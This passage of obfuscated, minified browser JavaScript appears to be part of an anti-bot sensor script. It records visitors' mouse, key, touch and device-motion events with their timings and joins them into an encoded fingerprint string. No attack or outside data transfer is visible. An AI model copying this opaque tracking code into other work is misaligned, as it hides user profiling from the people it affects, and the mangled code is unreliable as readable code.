gG()[TI(kv)],tm([],[][[]]))?gG()[TI(B4)](Lr,NbM):gG()[TI(LN)](wGM,vt))[gG()[TI(cR)](bj,WG)](RTM,SC()[lE(IE)](hT,Dr));}YQM=UD(Tw,[nY()[Fx(t0M)](Hc([]),XjM,TtM,JF),Y7M,Mx()[NI(v8)].apply(null,[bbM,M3,ED,jN,YgM]),kSM[FL()[sQ(QG)](xj,Kn,YgM,kv,MF)],nY()[Fx(PB)].apply(null,[Ov,xn,ZC,gD]),TLM,SC()[lE(P4)](kS,Lz),dOM,SC()[lE(M8)].apply(null,[Yt,dl]),dgM,SC()[lE(R7M)](sj,KXM),ZEM,nY()[Fx(R9M)](JY,JI,RJM,Hc(mH)),ZNM,tj()[Kt(BYM)].apply(null,[tC,kv]),nHM,d1(typeof nY()[Fx(cB)],'undefined')?nY()[Fx(ED)](DY,ERM,fCM,hr):nY()[Fx(XJM)](JE,sP,sn,Zl),vFM,Yx()[J1(Wm)](tCM,cB,Ed,ED),rvM,gG()[TI(P4)](jc,Ej),BQM,nY()[Fx(jzM)].call(null,U3,JY,nG,hx),wOM,gG()[TI(M8)](cB,Zx),BEM,nY()[Fx(ZS)](kv,fl,Kc,c1),dvM,nY()[Fx(sVM)].call(null,Ov,ZR,ZJM,QG),tvM,AC()[MI(t3)].call(null,PS,cB,s5,TtM,ED,Qn),BAM,Mx()[NI(NY)](r4,Hc(Hc(hT)),ED,IE,wT),hrM,nY()[Fx(Sj)](QG,HS,M1,U3),jLM,tj()[Kt(YE)].apply(null,[RR,OF]),hFM,d1(typeof IG()[Pd(pH)],tm([],[][[]]))?IG()[Pd(Bd)].call(null,WB,TrM,HH,pC):IG()[Pd(RQ)](Hc({}),fl,Hc(Hc([])),dc),DTM,d1(typeof IG()[Pd(GW)],tm('',[][[]]))?IG()[Pd(Bd)](kv,BVM,sj,nW):IG()[Pd(LA)](Hc(Hc({})),t0M,sm,Pg),DOM,tj()[Kt(RQ)](Dn,JY),TDM,d1(typeof GE()[mn(HH)],tm([],[][[]]))?GE()[mn(Qc)](zr,Hc(Hc(mH)),LjM,PHM,NY,AZM):GE()[mn(St)].apply(null,[II,pC,NO,THM,pC,ED]),HQM,NR(typeof nY()[Fx(sj)],tm([],[][[]]))?nY()[Fx(Vt)].call(null,OY,M3,Tt,sm):nY()[Fx(ED)].apply(null,[kB,C8,KA,t3]),ALM,nY()[Fx(bwM)].apply(null,[Hc(Hc(hT)),BYM,RY,mB]),hEM,Yx()[J1(fB)].call(null,W8,JI,r3,ED),mNM,Yx()[J1(WH)].call(null,gwM,St,XB,Mc),svM,d1(typeof nY()[Fx(wD)],tm('',[][[]]))?nY()[Fx(ED)](G1,sh,NA,dh):nY()[Fx(bP)].apply(null,[pC,xj,Qm,sm]),sFM,d1(typeof IG()[Pd(Qh)],tm('',[][[]]))?IG()[Pd(Bd)].apply(null,[xx,B1,Hc(Hc({})),OF]):IG()[Pd(Vg)].call(null,tR,NO,JI,LjM),cPM,nY()[Fx(XjM)](NY,zSM,UG,TT),MxM,nY()[Fx(BYM)](Qh,OF,kg,Hc(Hc(mH))),qrM,nY()[Fx(YE)](v8,Wm,RH,dh),OTM?ZY[mH]:hT,Yx()[J1(kB)].call(null,wT,Wm,UL,ED),dhM[Yx()[J1(kB)](wT,ml,UL,ED)],tj()[Kt(R9M)].apply(null,[Ox,wGM]),dhM[NR(typeof tj()[Kt(PS)],tm('',[][[]]))?tj()[Kt(R9M)](Ox,wGM):tj()[Kt(mH)].apply(null,[fB,jcM])]]);if((HRM()||EbM())&&Hc(FpM)){YQM[gG()[TI(M8)].apply(null,[cB,Zx])]=NR(typeof SC()[lE(kv)],tm([],[][[]]))?SC()[lE(kN)](mH,XF):SC()[lE(xj)].call(null,wW,dYM);}if(sPM){YQM[tj()[Kt(LA)].apply(null,[M9M,jB])]=XBM;YQM[Mx()[NI(St)].apply(null,[UjM,Dd,DY,xx,FIM])]=mhM;YQM[gG()[TI(R7M)](OY,dY)]=PDM;YQM[SC()[lE(VdM)].apply(null,[HlM,rj])]=zhM;YQM[FL()[sQ(St)](DY,sd,FIM,Qn,fL)]=bSM;YQM[gG()[TI(VdM)].apply(null,[hx,lKM])]=EAM;YQM[d1(typeof nY()[Fx(fW)],tm([],[][[]]))?nY()[Fx(ED)](fW,Vg,DmM,Hc([])):nY()[Fx(RQ)].call(null,n4,ml,Cl,Hc(Hc(mH)))]=CFM;YQM[gG()[TI(jMM)].call(null,GW,Ag)]=NrM;}if(GOM){YQM[tj()[Kt(Vg)].call(null,BfM,t5)]=tj()[Kt(Mc)](Sz,sj);}else{YQM[IG()[Pd(HS)].apply(null,[ED,gD,Hc([]),vt])]=rAM;}}catch(V5M){cD.splice(JG(JDM,mH),Infinity,cr);var pOM=NR(typeof SC()[lE(JY)],'undefined')?SC()[lE(kN)](mH,XF):SC()[lE(xj)].apply(null,[Jh,TzM]);try{if(V5M[IG()[Pd(zr)](fB,t5,Qh,gd)]&&nN(typeof V5M[IG()[Pd(zr)].apply(null,[mH,t5,jB,gd])],AC()[MI(hT)](Mc,St,Hc(Hc(mH)),FIM,kN,Er))){pOM=V5M[IG()[Pd(zr)].call(null,Hc(mH),t5,Hc({}),gd)];}else if(d1(typeof V5M,AC()[MI(hT)](JE,Hc(Hc({})),xj,FIM,kN,Er))){pOM=V5M;}else if(lr(V5M,Xp[tj()[Kt(cP)].apply(null,[V2,II])])&&nN(typeof V5M[nY()[Fx(GW)](M3,jB,twM,Hc([]))],AC()[MI(hT)](hT,ZR,Gn,FIM,kN,Er))){pOM=V5M[nY()[Fx(GW)](Bt,jB,twM,fB)];}pOM=qS(GM,[pOM]);mvM((d1(typeof SC()[lE(kB)],'undefined')?SC()[lE(xj)].apply(null,[c9M,Gj]):SC()[lE(jMM)](zA,hk))[gG()[TI(cR)](bj,WG)](pOM));YQM=UD(Tw,[SC()[lE(M8)](Yt,dl),HwM(),Mx()[NI(c1)].call(null,sd,sm,ED,jN,m5),pOM]);}catch(ZQM){cD.splice(JG(JDM,mH),Infinity,cr);if(ZQM[NR(typeof IG()[Pd(R7M)],tm('',[][[]]))?IG()[Pd(zr)].apply(null,[OY,t5,Hc([]),gd]):IG()[Pd(Bd)](OR,Xt,JE,MwM)]&&nN(typeof ZQM[IG()[Pd(zr)](WB,t5,nt,gd)],AC()[MI(hT)].apply(null,[II,Fj,Bt,FIM,kN,Er]))){pOM=ZQM[IG()[Pd(zr)](mH,t5,Qn,gd)];}else if(d1(typeof ZQM,NR(typeof AC()[MI(Bd)],tm([],[][[]]))?AC()[MI(hT)](Bt,Hc(Hc([])),xx,FIM,kN,Er):AC()[MI(xj)](Mc,Hc({}),Hc(mH),jVM,OCM,rjM))){pOM=ZQM;}pOM=qS(GM,[pOM]);mvM((d1(typeof Yx()[J1(cP)],tm([],[][[]]))?Yx()[J1(ED)](cW,Od,DbM,AW):Yx()[J1(Zl)](c6,TT,b1M,DY))[gG()[TI(cR)](bj,WG)](pOM));YQM[Mx()[NI(c1)](sd,Hc(Hc([])),ED,OY,m5)]=pOM;}}try{var rEM=cD.length;var OBM=Hc(V7);var xNM=ZY[Mc];var B5M=fvM||n6();if(d1(B5M[hT],nkM)){var ZrM=AC()[MI(Pr)](kv,xx,sm,AE,c1,GL);YQM[Mx()[NI(c1)](sd,fW,ED,G1,m5)]=ZrM;}DRM=Xp[IG()[Pd(Gn)].apply(null,[dh,Qc,Bd,pm])][SC()[lE(wc)](kh,wT)](YQM);var F4M=hZM();DRM=qS(xk,[DRM,B5M[mH]]);F4M=JG(hZM(),F4M);var J5M=hZM();DRM=bVM(DRM,B5M[hT]);J5M=JG(hZM(),J5M);var P4M=SC()[lE(kN)].call(null,mH,XF)[gG()[TI(cR)](bj,WG)](JG(hZM(),WOM),SC()[lE(IE)](hT,Dr))[NR(typeof gG()[TI(cP)],tm('',[][[]]))?gG()[TI(cR)](bj,WG):gG()[TI(B4)](Bd,xZM)](EOM,SC()[lE(IE)](hT,Dr))[NR(typeof gG()[TI(tR)],tm([],[][[]]))?gG()[TI(cR)].call(null,bj,WG):gG()[TI(B4)](QG,ssM)](xNM,SC()[lE(IE)](hT,Dr))[gG()[TI(cR)](bj,WG)](F4M,SC()[lE(IE)](hT,Dr))[gG()[TI(cR)].apply(null,[bj,WG])](J5M,SC()[lE(IE)](hT,Dr))[gG()[TI(cR)](bj,WG)](WFM);var BPM=NR(mOM,undefined)&&d1(mOM,Hc(Hc(V7)))?mFM(B5M):J4M(B5M);DRM=SC()[lE(kN)].apply(null,[mH,XF])[NR(typeof gG()[TI(LA)],tm([],[][[]]))?gG()[TI(cR)].call(null,bj,WG):gG()[TI(B4)].call(null,EYM,r8)](BPM,nY()[Fx(JY)](ZR,bP,EI,ED))[d1(typeof gG()[TI(MF)],'undefined')?gG()[TI(B4)](BA,MW):gG()[TI(cR)](bj,WG)](P4M,nY()[Fx(JY)].apply(null,[JY,bP,EI,B4]))[gG()[TI(cR)].apply(null,[bj,WG])](DRM);}catch(HvM){cD.splice(JG(rEM,mH),Infinity,cr);}mvM(GE()[mn(c1)](TT,Wm,hT,rjM,Gn,kN));cD.pop();};var H5M=function(){cD.push(YI);var NOM=jT(arguments[tj()[Kt(hT)](khM,kN)],ZY[Mc])&&NR(arguments[ZY[Mc]],undefined)?arguments[hT]:Hc([]);var VFM=jT(arguments[d1(typeof tj()[Kt(Bt)],tm('',[][[]]))?tj()[Kt(mH)](tL,XQ):tj()[Kt(hT)](khM,kN)],mH)&&NR(arguments[mH],undefined)?arguments[mH]:ROM;qrM=hT;if(LBM){Xp[tj()[Kt(HS)](IVM,sVM)](OrM);LBM=Hc({});qrM|=ZY[mH];}if(PSM){Xp[tj()[Kt(HS)].call(null,IVM,sVM)](GrM);PSM=Hc([]);qrM|=Mc;}if(PgM){Xp[tj()[Kt(HS)](IVM,sVM)](XOM);PgM=Hc({});qrM|=DY;}if(x4M){Xp[NR(typeof tj()[Kt(XB)],'undefined')?tj()[Kt(HS)].call(null,IVM,sVM):tj()[Kt(mH)].apply(null,[cCM,gQ])](SgM);x4M=Hc({});qrM|=xj;}if(gFM){Xp[tj()[Kt(HS)](IVM,sVM)](gFM);}if(Hc(A4M)){try{var tEM=cD.length;var VTM=Hc([]);NnM=tm(NnM,gG()[TI(Aj)](Wb,hIM));if(NR(Xp[nY()[Fx(Aj)](Hc(Hc([])),YE,FMM,Hc({}))][IG()[Pd(fRM)].apply(null,[Pr,kv,tR,GCM])],undefined)){NnM=tm(NnM,AC()[MI(mB)](sj,Hc(Hc([])),TT,LF,mH,fB));OIM*=Bd;}else{NnM=tm(NnM,IG()[Pd(NO)].call(null,Hc([]),FR,Hc(mH),S9M));OIM*=ZY[Zl];}}catch(TvM){cD.splice(JG(tEM,mH),Infinity,YI);NnM=tm(NnM,SC()[lE(Y5)](YI,PzM));OIM*=pC;}A4M=Hc(r2);}Xp[tj()[Kt(QG)](qA,JI)].bmak[FL()[sQ(Pr)].call(null,Aj,kv,r7M,n4,fW)]=hZM();dvM=SC()[lE(kN)](mH,DKM);GFM=hT;t4M=hT;wOM=SC()[lE(kN)](mH,DKM);jNM=hT;A5M=hT;nHM=NR(typeof SC()[lE(wc)],tm([],[][[]]))?SC()[lE(kN)](mH,DKM):SC()[lE(xj)](gI,LHM);ntM=hT;lhM=Gb[gG()[TI(dh)].call(null,U3,K5M)]();CQM=hT;NYM[SC()[lE(BD)].call(null,JE,rP)]=hT;tAM=hT;X5M=hT;DOM=SC()[lE(kN)](mH,DKM);U5M=Hc(Hc(r2));JTM=SC()[lE(kN)](mH,DKM);trM=SC()[lE(kN)].apply(null,[mH,DKM]);fEM=cS(mH);UNM=[];RPM=SC()[lE(kN)](mH,DKM);hEM=d1(typeof SC()[lE(Zl)],tm('',[][[]]))?SC()[lE(xj)](vZM,qPM):SC()[lE(kN)].apply(null,[mH,DKM]);T5M=SC()[lE(kN)].apply(null,[mH,DKM]);kPM=SC()[lE(kN)](mH,DKM);YhM=SC()[lE(kN)](mH,DKM);DvM=SC()[lE(kN)].apply(null,[mH,DKM]);ZhM=SC()[lE(kN)](mH,DKM);XBM=SC()[lE(kN)].apply(null,[mH,DKM]);mhM=SC()[lE(kN)].apply(null,[mH,DKM]);EAM=NR(typeof SC()[lE(sB)],'undefined')?SC()[lE(kN)].call(null,mH,DKM):SC()[lE(xj)].apply(null,[cr,W8]);sPM=Hc({});sFM=hT;PDM=SC()[lE(kN)].call(null,mH,DKM);zhM=SC()[lE(kN)](mH,DKM);bSM=SC()[lE(kN)].call(null,mH,DKM);CFM=SC()[lE(kN)](mH,DKM);NrM=SC()[lE(kN)](mH,DKM);EjM=cS(mH);O4M=Hc(Hc(r2));C9M();QGM=Hc({});MxM=UD(Tw,[FL()[sQ(t3)].call(null,DY,ZR,r7M,cP,GL),cS(mH)]);OTM=Hc({});Xp[d1(typeof SC()[lE(XB)],tm([],[][[]]))?SC()[lE(xj)](Aq,HF):SC()[lE(pH)].apply(null,[Dd,gx])](function(){VFM();},OQ);cD.pop();if(NOM){PUM=cS(mH);}else{PUM=hT;}};var QcM=function(YrM){cD.push(zHM);if(gFM){Xp[tj()[Kt(HS)](lj,sVM)](gFM);}if(Wj(YrM,hT)){YrM=hT;}gFM=Xp[SC()[lE(pH)].call(null,Dd,pE)](function(){var tLM=G0M();if(NR(tLM,cS(mH))){PUM=FR;XrM=Hc(r2);vtM(Hc(V7));}},YrM);cD.pop();};var J4M=function(xPM){cD.push(tmM);var SNM=SC()[lE(DY)](jzM,W1);var xSM=nY()[Fx(Mc)](Hc(Hc(hT)),Y5,LR,Hc(Hc({})));var MSM=mH;var AQM=NYM[SC()[lE(BD)](JE,PwM)];var gTM=Y7M;var GLM=[SNM,xSM,MSM,AQM,xPM[hT],gTM];var rgM=GLM[AC()[MI(mH)].apply(null,[pC,hr,JY,KL,DY,Qc])](wBM);var NNM;return cD.pop(),NNM=rgM,NNM;};var mFM=function(TAM){cD.push(KL);var NLM=SC()[lE(DY)](jzM,BR);var RFM=tj()[Kt(Mc)].call(null,Cn,sj);var SrM=tj()[Kt(DY)].apply(null,[kd,Aj]);var DAM=NYM[SC()[lE(BD)].apply(null,[JE,YgM])];var mPM=Y7M;var vgM=[NLM,RFM,SrM,DAM,TAM[hT],mPM];var bgM=vgM[AC()[MI(mH)](TT,dh,Hc(Hc({})),WwM,DY,Qc)](wBM);var ZSM;return cD.pop(),ZSM=bgM,ZSM;};var mvM=function(CPM){cD.push(OP);if(ldM){cD.pop();return;}var rSM=CPM;if(d1(typeof Xp[tj()[Kt(QG)](sx,JI)][IG()[Pd(LQ)](Hc(Hc(hT)),tR,BD,PkM)],AC()[MI(hT)].call(null,kB,kB,MF,OXM,kN,Er))){Xp[tj()[Kt(QG)](sx,JI)][d1(typeof IG()[Pd(GL)],'undefined')?IG()[Pd(Bd)](Hc({}),GKM,sj,S9M):IG()[Pd(LQ)](cB,tR,mH,PkM)]=tm(Xp[tj()[Kt(QG)].apply(null,[sx,JI])][IG()[Pd(LQ)](wD,tR,Hc(mH),PkM)],rSM);}else{Xp[tj()[Kt(QG)](sx,JI)][IG()[Pd(LQ)](Bt,tR,OR,PkM)]=rSM;}cD.pop();};var v4M=function(NhM){kjM(NhM,mH);};var HFM=function(STM){kjM(STM,Mc);};var XSM=function(wPM){kjM(wPM,ED);};var kNM=function(hDM){kjM(hDM,DY);};var wEM=function(JFM){hxM(JFM,mH);};var mSM=function(vQM){hxM(vQM,Mc);};var bOM=function(f4M){hxM(f4M,ED);};var VQM=function(JQM){hxM(JQM,DY);};var xAM=function(DEM){GYM(DEM,ED);};var pQM=function(OSM){GYM(OSM,DY);};var BLM=function(ABM){LmM(ABM,mH);cD.push(EP);if(SDM&&ldM&&(d1(ABM[gG()[TI(IE)](jwM,EY)],IG()[Pd(Mv)].call(null,sP,XJM,fH,LMM))||d1(ABM[SC()[lE(QY)](TT,Q2M)],Qc))){vtM(Hc(Hc(r2)),Hc(Hc(r2)),Hc([]),Hc(V7),Hc(Hc({})));}cD.pop();};var L4M=function(grM){LmM(grM,Mc);};var OQM=function(cQM){LmM(cQM,ED);};var MgM=function(BSM){cD.push(hnM);try{var QNM=cD.length;var vOM=Hc({});var kBM=mH;if(Xp[nY()[Fx(Aj)].call(null,t5,YE,FHM,ml)][BSM]){kBM=hT;O4M=Hc(Hc([]));}else if(O4M){O4M=Hc(Hc(r2));jjM();}sIM(kBM);}catch(OOM){cD.splice(JG(QNM,mH),Infinity,hnM);}cD.pop();};var XtM=function(zPM,L5M){cD.push(j3);try{var FQM=cD.length;var QFM=Hc(V7);if(d1(L5M[d1(typeof SC()[lE(fB)],tm('',[][[]]))?SC()[lE(xj)](tCM,mH):SC()[lE(sm)](NzM,SE)],Xp[tj()[Kt(QG)].apply(null,[kI,JI])])){if(d1(zPM,Mc)){O4M=Hc(Hc([]));}else if(d1(zPM,ED)){if(d1(Xp[nY()[Fx(Aj)](NY,YE,Cg,dh)][gG()[TI(Y5)](St,Sg)],SC()[lE(xn)](cB,xI))&&O4M){O4M=Hc([]);jjM();}}sIM(zPM);}}catch(RDM){cD.splice(JG(FQM,mH),Infinity,j3);}cD.pop();};var z5M=function(rhM){TnM(rhM,mH);};var KLM=function(vEM){TnM(vEM,Mc);};var QDM=function(CvM){TnM(CvM,ED);};var k5M=function(wQM){TnM(wQM,DY);};var S5M=function(hNM){TnM(hNM,ZY[jN]);};var rDM=function(KSM){cD.push(tB);TnM(KSM,Gb[d1(typeof tj()[Kt(bj)],tm([],[][[]]))?tj()[Kt(mH)](II,ZT):tj()[Kt(fRM)](Tj,zSM)]());cD.pop();};var mLM=function(tDM){cD.push(jdM);var dDM=tDM&&tDM[SC()[lE(sm)](NzM,In)]&&tDM[SC()[lE(sm)](NzM,In)][nY()[Fx(sd)](FR,XJM,AY,q5)];var r4M=dDM&&(d1(dDM[NR(typeof GE()[mn(St)],'undefined')?GE()[mn(jB)](kv,zA,JY,jC,cR,Dd):GE()[mn(Qc)](WC,Hc(Hc([])),cHM,m7M,zr,BcM)](),IG()[Pd(fW)](Mc,BYM,Hc(hT),zd))||d1(dDM[GE()[mn(jB)](cB,DY,JY,jC,Hc([]),Dd)](),BH()[VR(t3)](jC,U3,xj,DY)));cD.pop();if(SDM&&ldM&&r4M){vtM(Hc([]),Hc([]),Hc(Hc(r2)),Hc(Hc(V7)));}};var bBM=function(XDM){xYM(XDM);};var SQM=function(XFM){TnM(XFM,kN);if(ldM){PUM=DY;vtM(Hc(V7),Hc({}),Hc(r2));c4M=ZY[tR];}};var jRM=function(LQM){cD.push(sMM);try{var DPM=cD.length;var UhM=Hc([]);if(Wj(jNM,M3)&&Wj(RjM,Mc)&&LQM){var bEM=JG(hZM(),Xp[tj()[Kt(QG)].apply(null,[pXM,JI])].bmak[FL()[sQ(Pr)](Aj,sm,rTM,MF,fW)]);var SBM=cS(mH),BBM=cS(mH),tQM=cS(mH);if(LQM[gG()[TI(xn)](DY,hg)]){SBM=kTM(LQM[d1(typeof gG()[TI(LA)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[VmM,khM]):gG()[TI(xn)](DY,hg)][nY()[Fx(QG)](fB,Sj,NG,jB)]);BBM=kTM(LQM[gG()[TI(xn)].apply(null,[DY,hg])][tj()[Kt(LQ)](Yc,bP)]);tQM=kTM(LQM[gG()[TI(xn)].apply(null,[DY,hg])][SC()[lE(Er)](djM,vd)]);}var KEM=cS(ZY[mH]),PEM=cS(mH),lgM=cS(mH);if(LQM[FL()[sQ(c1)].call(null,wP,n4,ZsM,hT,k4)]){KEM=kTM(LQM[FL()[sQ(c1)].apply(null,[wP,Bt,ZsM,Hc(mH),k4])][nY()[Fx(QG)].call(null,fH,Sj,NG,Hc(Hc(hT)))]);PEM=kTM(LQM[FL()[sQ(c1)](wP,IE,ZsM,gD,k4)][tj()[Kt(LQ)].apply(null,[Yc,bP])]);lgM=kTM(LQM[d1(typeof FL()[sQ(Mc)],tm(SC()[lE(kN)].apply(null,[mH,FIM]),[][[]]))?FL()[sQ(Dd)].apply(null,[MRM,M3,wP,zr,lsM]):FL()[sQ(c1)].apply(null,[wP,c1,ZsM,JI,k4])][SC()[lE(Er)](djM,vd)]);}var TOM=cS(mH),OPM=cS(mH),EvM=mH;if(LQM[tj()[Kt(Mv)].apply(null,[nVM,wP])]){TOM=kTM(LQM[tj()[Kt(Mv)].apply(null,[nVM,wP])][gG()[TI(YL)](x3,Nl)]);OPM=kTM(LQM[tj()[Kt(Mv)].apply(null,[nVM,wP])][d1(typeof tj()[Kt(Ph)],tm('',[][[]]))?tj()[Kt(mH)].call(null,hr,JIM):tj()[Kt(LN)](L1,wD)]);EvM=kTM(LQM[tj()[Kt(Mv)].apply(null,[nVM,wP])][NR(typeof nY()[Fx(fW)],tm([],[][[]]))?nY()[Fx(fRM)](fW,fRM,Kj,Pr):nY()[Fx(ED)].apply(null,[fB,IFM,JrM,Hc(Hc([]))])]);}var hhM=SC()[lE(kN)](mH,FIM)[NR(typeof gG()[TI(MF)],'undefined')?gG()[TI(cR)].apply(null,[bj,Fd]):gG()[TI(B4)](hP,Wb)](jNM,SC()[lE(IE)](hT,MP))[gG()[TI(cR)].apply(null,[bj,Fd])](bEM,SC()[lE(IE)](hT,MP))[gG()[TI(cR)](bj,Fd)](SBM,NR(typeof SC()[lE(nt)],tm([],[][[]]))?SC()[lE(IE)](hT,MP):SC()[lE(xj)](cR,Gj))[d1(typeof gG()[TI(TT)],'undefined')?gG()[TI(B4)].call(null,vL,GA):gG()[TI(cR)].call(null,bj,Fd)](BBM,SC()[lE(IE)].apply(null,[hT,MP]))[NR(typeof gG()[TI(Bd)],tm('',[][[]]))?gG()[TI(cR)](bj,Fd):gG()[TI(B4)].call(null,KA,Tv)](tQM,d1(typeof SC()[lE(Gn)],tm([],[][[]]))?SC()[lE(xj)](dnM,ZQ):SC()[lE(IE)].apply(null,[hT,MP]))[gG()[TI(cR)](bj,Fd)](KEM,SC()[lE(IE)](hT,MP))[gG()[TI(cR)].call(null,bj,Fd)](PEM,d1(typeof SC()[lE(TC)],'undefined')?SC()[lE(xj)].call(null,V7M,l1M):SC()[lE(IE)](hT,MP))[gG()[TI(cR)].apply(null,[bj,Fd])](lgM,SC()[lE(IE)](hT,MP))[d1(typeof gG()[TI(zr)],tm('',[][[]]))?gG()[TI(B4)](pC,wGM):gG()[TI(cR)].call(null,bj,Fd)](TOM,SC()[lE(IE)].apply(null,[hT,MP]))[gG()[TI(cR)].call(null,bj,Fd)](OPM,SC()[lE(IE)].apply(null,[hT,MP]))[gG()[TI(cR)](bj,Fd)](EvM);if(Wr(typeof LQM[gG()[TI(Qh)](k4,qd)],tj()[Kt(dh)].call(null,ZH,Pr))&&d1(LQM[gG()[TI(Qh)].call(null,k4,qd)],Hc({})))hhM=SC()[lE(kN)](mH,FIM)[gG()[TI(cR)].call(null,bj,Fd)](hhM,tj()[Kt(hr)](THM,ml));wOM=SC()[lE(kN)](mH,FIM)[gG()[TI(cR)](bj,Fd)](tm(wOM,hhM),nY()[Fx(JY)].apply(null,[zr,bP,Fl,Hc(Hc(hT))]));InM+=bEM;A5M=tm(tm(A5M,jNM),bEM);jNM++;}if(ldM&&jT(jNM,ZY[mH])&&Wj(X5M,mH)){PUM=Aj;vtM(Hc({}));X5M++;}RjM++;}catch(OAM){cD.splice(JG(DPM,mH),Infinity,sMM);}cD.pop();};var VlM=function(T8M){cD.push(fZM);try{var QsV=cD.length;var dfV=Hc([]);if(Wj(GFM,f7V)&&Wj(pIM,ZY[JY])&&T8M){var BVV=JG(hZM(),Xp[tj()[Kt(QG)].call(null,IL,JI)].bmak[FL()[sQ(Pr)](Aj,M3,WF,cR,fW)]);var fJV=kTM(T8M[gG()[TI(YL)](x3,d5M)]);var Z6M=kTM(T8M[tj()[Kt(LN)].call(null,KwM,wD)]);var T0V=kTM(T8M[nY()[Fx(fRM)](Hc(Hc({})),fRM,Rg,XB)]);var IXV=(NR(typeof SC()[lE(qc)],tm([],[][[]]))?SC()[lE(kN)].call(null,mH,cMM):SC()[lE(xj)].call(null,dO,PmM))[gG()[TI(cR)](bj,Ft)](GFM,SC()[lE(IE)](hT,X1M))[gG()[TI(cR)].call(null,bj,Ft)](BVV,SC()[lE(IE)](hT,X1M))[gG()[TI(cR)](bj,Ft)](fJV,SC()[lE(IE)](hT,X1M))[d1(typeof gG()[TI(NY)],tm('',[][[]]))?gG()[TI(B4)](gQ,j1M):gG()[TI(cR)](bj,Ft)](Z6M,SC()[lE(IE)].apply(null,[hT,X1M]))[gG()[TI(cR)](bj,Ft)](T0V);if(NR(typeof T8M[gG()[TI(Qh)].call(null,k4,p5)],tj()[Kt(dh)].call(null,AG,Pr))&&d1(T8M[gG()[TI(Qh)].call(null,k4,p5)],Hc([])))IXV=SC()[lE(kN)](mH,cMM)[gG()[TI(cR)](bj,Ft)](IXV,tj()[Kt(hr)](XZV,ml));dvM=SC()[lE(kN)](mH,cMM)[gG()[TI(cR)].apply(null,[bj,Ft])](tm(dvM,IXV),nY()[Fx(JY)].call(null,Hc(Hc(hT)),bP,pP,sj));InM+=BVV;t4M=tm(tm(t4M,GFM),BVV);GFM++;}if(ldM&&jT(GFM,ZY[mH])&&Wj(tAM,mH)){PUM=kN;vtM(Hc(Hc(r2)));tAM++;}pIM++;}catch(GXV){cD.splice(JG(QsV,mH),Infinity,fZM);}cD.pop();};var KMV=function(NVV){cD.push(Kv);try{var YqM=cD.length;var m2V=Hc(V7);MxM=NVV[IG()[Pd(Y5)](Hc(Hc({})),MJM,PS,wg)]||SC()[lE(kN)](mH,TF);if(NR(MxM,SC()[lE(kN)](mH,TF))){MxM=Xp[IG()[Pd(Gn)](Hc(mH),Qc,QY,rCM)][tj()[Kt(BD)].apply(null,[qb,xj])](MxM);}OTM=Hc(r2);var Y2V=hT;var VVV=DY;var mXV=Xp[gG()[TI(Er)].apply(null,[fB,Dj])](function(){cD.push(FIM);var mKV=new (Xp[tj()[Kt(wGM)](QI,WB)])(IG()[Pd(xn)].call(null,Wm,hr,wD,E1),UD(Tw,[IG()[Pd(Y5)](wP,MJM,ml,RR),IG()[Pd(xn)](gD,hr,M3,E1)]));Xp[tj()[Kt(QG)](WI,JI)][Mx()[NI(cR)](K1,BD,Qc,Od,vKM)](mKV);Y2V++;if(Yr(Y2V,VVV)){Xp[SC()[lE(zSM)](rx,jXV)](mXV);}cD.pop();},ZY[fB]);}catch(ZVV){cD.splice(JG(YqM,mH),Infinity,Kv);OTM=Hc(Hc(r2));MxM=SC()[lE(dh)].call(null,mkM,p7M);}cD.pop();};var PwV=function(){cD.push(K0M);if(Hc(L8M)){try{var f3M=cD.length;var pWM=Hc({});NnM=tm(NnM,nY()[Fx(Wb)](jc,Zl,tI,Hc(hT)));if(Hc(Hc(Xp[nY()[Fx(Aj)](wD,YE,nE,Hc(Hc({})))][IG()[Pd(szM)](Hc([]),jc,fl,fj)]||Xp[nY()[Fx(Aj)](hx,YE,nE,wP)][tj()[Kt(P4)](I1,Od)]))){NnM=tm(NnM,AC()[MI(mB)].apply(null,[cR,mB,Dd,fh,mH,fB]));OIM=Xp[IG()[Pd(Qc)](xj,M3,WC,hg)][gG()[TI(pkM)].apply(null,[JI,IC])](wfM(OIM,ZY[JF]));}else{NnM=tm(NnM,IG()[Pd(NO)].call(null,NY,FR,Kn,Gg));OIM=Xp[d1(typeof IG()[Pd(M3)],'undefined')?IG()[Pd(Bd)](kN,QY,Zl,R5):IG()[Pd(Qc)].call(null,Qh,M3,wP,hg)][gG()[TI(pkM)].call(null,JI,IC)](wfM(OIM,ZY[Kn]));}}catch(Q2V){cD.splice(JG(f3M,mH),Infinity,K0M);NnM=tm(NnM,SC()[lE(Y5)](YI,Uc));OIM=Xp[NR(typeof IG()[Pd(tN)],tm('',[][[]]))?IG()[Pd(Qc)].apply(null,[mB,M3,Hc(Hc(mH)),hg]):IG()[Pd(Bd)](Hc(Hc([])),WC,Hc([]),CkM)][gG()[TI(pkM)].apply(null,[JI,IC])](wfM(OIM,ZY[Kn]));}L8M=Hc(Hc(V7));}ZtM();LWM=Xp[d1(typeof gG()[TI(pH)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[jN,hT]):gG()[TI(Er)](fB,bY)](function(){ZtM();},ZY[kv]);if(r8M&&Xp[tj()[Kt(QG)](qb,JI)][IG()[Pd(szM)](s5,jc,Hc(Hc(hT)),fj)]){Xp[tj()[Kt(QG)](qb,JI)][IG()[Pd(szM)](Hc(hT),jc,Hc(Hc([])),fj)](NR(typeof nY()[Fx(ZR)],'undefined')?nY()[Fx(NO)](Qc,Er,F1,WH):nY()[Fx(ED)](Ph,LT,jpM,Aj),KMV,Hc(r2));}if(Xp[nY()[Fx(Aj)].apply(null,[WC,YE,nE,sd])][IG()[Pd(szM)].call(null,fH,jc,WH,fj)]){Xp[NR(typeof nY()[Fx(ZR)],tm('',[][[]]))?nY()[Fx(Aj)](QY,YE,nE,wc):nY()[Fx(ED)].apply(null,[wc,rxM,wGM,Ph])][IG()[Pd(szM)].apply(null,[Hc(Hc([])),jc,hr,fj])](SC()[lE(NzM)](Bd,Gx),v4M,Hc(Hc(V7)));Xp[d1(typeof nY()[Fx(hT)],tm([],[][[]]))?nY()[Fx(ED)].apply(null,[Hc(Hc(hT)),IW,fA,JY]):nY()[Fx(Aj)].call(null,ml,YE,nE,wP)][NR(typeof IG()[Pd(cB)],tm([],[][[]]))?IG()[Pd(szM)](Qn,jc,DY,fj):IG()[Pd(Bd)].call(null,OY,fjM,Hc(hT),MdM)](NR(typeof 